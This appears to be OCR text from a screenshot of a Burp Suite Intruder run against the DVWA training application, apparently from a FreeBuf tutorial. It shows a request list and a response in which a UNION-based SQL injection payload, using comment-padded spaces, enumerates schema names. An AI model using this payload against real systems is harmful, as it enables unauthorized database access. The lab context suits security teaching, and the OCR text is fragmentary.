 intruder attack 13
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo... length comment
0 200 4843 baseline request
1 1 200 4843
2 2 200 4830
3 3 200 4829
4 4 200 4830
5 5 200 4843
6 6 200 4835
7 7 200 4829
request response
raw headers hex html render
<pre>ID: 1'/**/UNION/**/SELECT/**/SCHEMA_NAME,8
from/**/information_schema.SCHEMATA limit 3,1--
<br>
First name: dvwa
<br>
Surname: 8</pre>
</div>
<h2>More info</h2>
+ < > fir 1 match
微信号: lemon-sec
finished
FREEBUF.COM